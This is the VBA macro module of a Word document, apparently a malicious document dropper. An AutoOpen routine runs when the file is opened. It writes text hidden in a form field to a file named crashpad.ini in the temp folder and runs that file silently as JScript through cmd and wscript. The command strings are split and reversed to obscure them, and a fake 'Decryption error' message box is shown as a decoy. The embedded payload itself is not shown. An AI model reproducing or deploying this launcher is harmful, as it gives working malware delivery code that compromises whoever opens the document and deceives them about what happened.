 ThisDocument
1 Attribute VB_Name = "ThisDocument"
2 Attribute VB_Base = "1Normal.ThisDocument"
3 Attribute VB_GlobalNameSpace = False
4 Attribute VB_Creatable = False
5 Attribute VB_PredeclaredId = True
6 Attribute VB_Exposed = True
7 Attribute VB_TemplateDerived = True
8 Attribute VB_Customizable = True
9 Private Declare PtrSafe Sub Sleep Lib "kernel32" (ByVal dwMilliseconds As Long)
10
11 Sub armando()
12 Dim iqoda
13 Dim sbahe
14 Dim vbssbahe
15 Dim agowazg
16 Dim qzygeska
17 Dim xtuzsegu
18 Dim iqenw
19 Dim dsicqodno
20 Set ortutetv = CreateObject("Scripting.FileSystemObject")
21 Set xotso = ortutetv.GetSpecialFolder(2)
22 iqoda = xotso & StrReverse("ini.daphsarc\")
23 vbssbahe = UserForm1.TextBox1.Text
24 Set anzes = ortutetv.OpenTextFile(iqoda, 2, True)
25 For Each one In Split(vbssbahe, "|*|")
26 anzes.WriteLine one
27 Next one
28 anzes.Close
29 agowazg = "d" & ".exe " & "/c wsc"
30 qzygeska = "ript.exe //b /e:jsc"
31 xtuzsegu = "ript "
32 iqenw = "c"
33 dsicqodno = iqenw & "m" & agowazg & qzygeska & xtuzsegu & iqoda
34 Shell dsicqodno, False
35 MsgBox "Decryption error"
36 End Sub
37 Sub AutoOpen()
38 armando
39 End Sub